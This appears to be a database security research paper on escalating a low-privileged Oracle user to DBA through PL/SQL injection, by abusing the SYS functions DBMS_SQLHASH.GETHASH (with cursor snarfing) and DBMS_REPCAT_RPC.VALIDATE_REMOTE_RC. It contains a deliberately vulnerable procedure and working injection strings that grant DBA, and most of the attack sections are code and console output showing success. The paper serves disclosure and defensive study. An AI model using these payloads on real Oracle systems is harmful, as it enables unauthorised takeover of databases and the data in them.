### **Introduction**

When exploiting PL/SQL injection flaws in SELECT/UPDATE/INSERT/DELETE statements it has long been known that if an attacker can create their own function, and inject this, then it is possible for them to execute arbitrary PL/SQL code - for example EXECUTE IMMEDIATE 'GRANT DBA TO PUBLIC'. Of course, if the attacker can't create their own function because they don't have the privileges, then their ability to execute arbitrary PL/SQL is severely limited, unless they can find an extant function already on the system that allows them to execute arbitrary PL/SQL. Prior to April 2006 the DBMS\_EXPORT\_EXTENSION function could be used for this purpose but it has now been fixed. This paper looks at how a low privileged user, that is a user with only the CREATE SESSION system privilege, may exploit a PL/SQL injection flaw to gain DBA privileges by searching for and examining other functions like DBMS\_EXPORT\_EXTENSION.

Any such function should have the following properties:

 o It must be a function and not a procedure - functions return a value, procedures do not. The function will be injected using the concatenation operator – the double pipe: ||. o It must not contain any OUT parameters as these can't be supplied during exploitation. o It need not be executable by PUBLIC - if we're injecting into a package owned by SYS which uses definer rights then the package will have the privileges to use the function even if PUBLIC or the attacker cannot. o It need not use definer rights – as the function will be injected into a vulnerable definer rights package an invoker rights function will execute as the definer of the executing package.

 o It must return a simple datatype - if the function returns a complex datatype then this may cause an error if it can't be recast as a simple datatype.

 o It must provide some mechanism for the attacker to execute arbitrary PL/SQL

After an intensive search of the PL/SQL packages in the SYS schema we find two of interest: the DBMS\_SQLHASH.GETHASH function and the DBMS\_REPACT\_RPC.VALIDATE\_REMOTE\_RC function. As a point of interest, whilst DBMS\_XMLGEN.GETXML and LTADM.CHILD\_TABLE\_EXISTS both look useful, they can only be used to run arbitrary SELECT statements.

### **Before we begin...**

Despite there being a number of unpatched PL/SQL flaws that could be serve as a suitable example, for the purposes on this paper we'll create our own PL/SQL procedure called GET\_OWNER and owned by SYS and make it vulnerable to PL/SQL injection. This paper's findings were tested on a fully patched 10g Release 2 server.```
CONNECT / AS SYSDBA 
CREATE OR REPLACE PROCEDURE GET_OWNER (P_OBJNM VARCHAR) IS 
TYPE C TYPE IS REF CURSOR;
CV C_TYPE; 
BUFFER VARCHAR2(200); 
BEGIN 
      DBMS OUTPUT.ENABLE(1000000);
       OPEN CV FOR 'SELECT OWNER FROM ALL_OBJECTS 
      WHERE OBJECT_NAME = ''' || P_OBJNM ||'''';
       LOOP 
              FETCH CV INTO BUFFER; 
             DBMS_OUTPUT.PUT_LINE(BUFFER);
              EXIT WHEN CV%NOTFOUND; 
       END LOOP; 
       CLOSE CV; 
END; 
/ 
GRANT EXECUTE ON GET_OWNER TO PUBLIC; 
We also create a test user and grant it only the CREATE SESSION system privilege. 
SQL> CREATE USER TESTUSER IDENTIFIED BY QWERT124; 
User created. 
SQL> GRANT CREATE SESSION TO TESTUSER; 
Grant succeeded. 
With the test user created let's connect: 
SQL> CONNECT TESTUSER/QWERT124 
Connected. 
SQL> SET SERVEROUTPUT ON 
SQL> SELECT PRIVILEGE FROM SESSION_PRIVS; 
PRIVILEGE 
---------------------------------------- 
CREATE SESSION 
Now ensure that we can access the SYS.GET_OWNER procedure and it works as 
expected: 
SQL> EXEC SYS.GET_OWNER('ALL_OBJECTS'); 
SYS 
PUBLIC 
PUBLIC 
PL/SQL procedure successfully completed. 
And then verify it can be injected into:
```
SQL> EXEC SYS.GET\_OWNER('\_\_INJECT''POINT\_\_'); BEGIN SYS.GET\_OWNER('\_\_INJECT''POINT\_\_'); END;```
* 
ERROR at line 1: 
ORA-00933: SQL command not properly ended 
ORA-06512: at "SYS.GET OWNER", line 7
ORA-06512: at line 1
```
With everything set in place we can examine the functions in question.

#### **The DBMS\_SQLHASH.GETHASH function and Cursor Snarfing**

The DBMS SQLHASH package is owned by SYS but is not directly executable by PUBLIC. As we'll be injecting this function into a SYS owned definer rights procedure this, of course, does not matter as we shall see. This package exports a single function called GETHASH. This function takes a SQL statement as its first parameter which is then parsed via DBMS\_SQL.PARSE and then executed via DBMS\_SQL.EXECUTE. Whilst it's possible to run a SELECT query using DBMS\_SQLHASH.GETHASH during an injection attack it is not directly possible to do anything else such as a GRANT DBA TO TESTUSER. Here we attempt to grant DBA privileges to the TESTUSER. This attempt should fail:

```
SQL> EXEC SYS.GET_OWNER('BBBB''||DBMS_SQLHASH.GETHASH(''DECLARE PRAGMA 
AUTONOMOUS_TRANSACTION; BEGIN EXECUTE IMMEDIATE ''''GRANT DBA TO 
TESTUSER''''; COMMI 
T; END;'',1,1)||''BBBB'); 
BEGIN SYS.GET_OWNER('BBBB''||DBMS_SQLHASH.GETHASH(''DECLARE PRAGMA
AUTONOMOUS_TRANSACTION; BEGIN EXECUTE IMMEDIATE ''''GRANT DBA TO 
TESTUSER''''; COMMIT; E 
ND;'',1,1)||''BBBB'); END; 
* 
ERROR at line 1: 
ORA-00900: invalid SQL statement 
ORA-06512: at "SYS.DBMS_SYS_SQL", line 1675 
ORA-06512: at "SYS.DBMS_SQL", line 629 
ORA-06512: at "SYS.DBMS_SQLHASH", line 28 
ORA-06512: at line 1 
ORA-06512: at "SYS.GET OWNER", line 7
ORA-06512: at line 1
```
To verify our attempt to grant the TESTUSER DBA privileges didn't succeed we attempt to set the DBA role, which of course fails:

SQL> SET ROLE DBA; SET ROLE DBA \* ERROR at line 1: ORA-01924: role 'DBA' not granted or does not exist

The reason the call to DBMS\_SQLHASH.GETHASH fails like this is due to the fact that before calling DBMS\_SQL.EXECUTE the function calls DBMS\_SQL.DESCRIBE\_COLUMNS2: because we're attempting to execute a block of anonymous PLSQL there are of course no columns to describe - hence the error.To use DBMS\_SQLHASH as an attack vector we need to think deeper. On studying the source we note that, whilst the cursor used for DBMS\_SQL is closed in the event of a NO\_DATA\_FOUND exception there are no clean up routines executed in the event of an unhandled exception. As such, this makes the GETHASH function vulnerable to a cursor snarfing attack [http://www.databasesecurity.com/dbsec/cursor-snarfing.pdf]. At the point above where we received the "invalid SQL statement" error the cursor should still be left dangling in the TESTUSER session. First we need to find the value of the cursor:

SQL> DECLARE 2 C NUMBER; 3 BEGIN 4 FOR C IN 1..1000 LOOP 5 IF DBMS\_SQL.IS\_OPEN(C) THEN 6 DBMS\_OUTPUT.PUT\_LINE(C || ' IS OPEN'); 7 END IF; 8 END LOOP; 9 END; 10 /

#### **4 IS OPEN**

PL/SQL procedure successfully completed.

SQL>

Here we see the value of the cursor is 4. We can feed this directly into DBMS\_SQL.EXECUTE:

SOL> SELECT DBMS SOL.EXECUTE(4) FROM DUAL;

DBMS SOL.EXECUTE(4) -------------------  $1$ 

SQL>

Now we can set the DBA role and gain DBA privileges:

SQL> SET ROLE DBA;

Role set.

SQL> SELECT PRIVILEGE FROM SESSION\_PRIVS;

PRIVILEGE

---------------------------------------- ALTER SYSTEM AUDIT SYSTEM CREATE SESSION ... ... READ ANY FILE GROUP CHANGE NOTIFICATION CREATE EXTERNAL JOB160 rows selected. SQL>

With a little bit of tweaking this can also be used to exploit SOL injection problems across the web via Oracle Application Server, for example. Firstly, we don't know what the cursor value is going to be from one query to the next. Cursors, as used by DBMS\_SQL, are unique to a given session and start at number 1 and go up to 300 - the maximum number of open cursors allowed by default. By injecting the DBMS\_SQLHASH.GETHASH attack and then following up by injecting a call to DBMS SOL.EXECUTE and cycling from 1 to 300 it should be possible to locate the dangling cursor. This will only work if the session is not ended between the two injection attempts.

Suffice it to say that, by snarfing a cursor, the DBMS\_SQLHASH.GETHASH function can be used by an attacker with only the CREATE SESSION privilege to perform any action as SYS when used in conjunction with a SQL injection flaw in a SYS owned, definer rights package, of which there are many.

# **The DBMS\_REPCAT\_RPC.VALIDATE\_REMOTE\_RC function**

The DBMS\_REPCAT\_RPC package is owned by SYS. Whilst it uses definer rights it cannot be executed directly by PUBLIC, though of course, a SYS definer rights procedure will be able to use it. This package contains a function called VALIDATE\_REMOTE\_RC. This function takes as its first parameter the name of the currently logged on user. The second parameter, VALIDATE\_STRING, is placed directly into an anonymous block of PLSQL which is then executed:

```
... 
... 
SQL_CURSOR := DBMS_SQL.OPEN_CURSOR; 
DBMS_SQL.PARSE(SQL_CURSOR, 'BEGIN ' || ' :err := 
sys.dbms_repcat_validate.' || VALIDATE_STRING || '(:canon_gname);' || '
END;', DBMS_SQL.V7); 
DBMS_SQL.BIND_VARIABLE(SQL_CURSOR, 'err', ERR); 
DBMS_SQL.BIND_VARIABLE(SQL_CURSOR, 'canon_gname', CANON_GNAME); 
DUMMY := DBMS_SQL.EXECUTE(SQL_CURSOR); 
... 
...
```
This can be leveraged by an attacker to perform any action on the database server. Firstly, as the block of anonymous PL/SQL attempts to execute a function in the DBMS\_REPCAT\_VALIDATE package we need to know what function takes the CANON\_GNAME parameter and returns a NUMBER. A quick DESCribe shows that the VALIDATE\_GRP\_OBJECTS\_LOCAL function matches. Armed with this we can now go about exploiting this. Here, we simply close the query and chop off the remainder with a double dash:EXEC SYS.GET\_OWNER('AAAA''||DBMS\_REPCAT\_RPC.VALIDATE\_REMOTE\_RC (USER,''**VALIDATE\_GRP\_OBJECTS\_LOCAL(:canon\_gname); end;--**'',''CCCC'')||''AAAA');

Another point to note here is the use of the USER() function as the first parameter. In many injection scenarios an attacker may not know the name of the currently logged on user, for example, if they are going through a web server.

With the basic query in place it is then possible to "add" to it - the following grants TESTUSER DBA privileges.

SQL> CONNECT TESTUSER/QWERT124 Connected. SQL> SELECT PRIVILEGE FROM SESSION\_PRIVS; PRIVILEGE ---------------------------------------- CREATE SESSION SQL> SET ROLE DBA; SET ROLE DBA \* ERROR at line 1: ORA-01924: role 'DBA' not granted or does not exist SQL> EXEC SYS.GET\_OWNER('AAAA''||DBMS\_REPCAT\_RPC.VALIDATE\_REMOTE\_RC (USER,''VALIDATE\_GRP\_OBJECTS\_LOCAL(:canon\_gname); execute immediate ''''declare pragma autonomous\_transaction; begin execute immediate ''''''''grant dba to testuser''''''''; end;''''; end;--'',''CCCC'')||''AAAA'); PL/SQL procedure successfully completed. SQL> SET ROLE DBA; Role set. SOL> SELECT PRIVILEGE FROM SESSION PRIVS; PRIVILEGE ---------------------------------------- ALTER SYSTEM AUDIT SYSTEM CREATE SESSION ALTER SESSION ... ... MANAGE ANY FILE GROUP READ ANY FILE GROUP CHANGE NOTIFICATION CREATE EXTERNAL JOB 160 rows selected. SQL>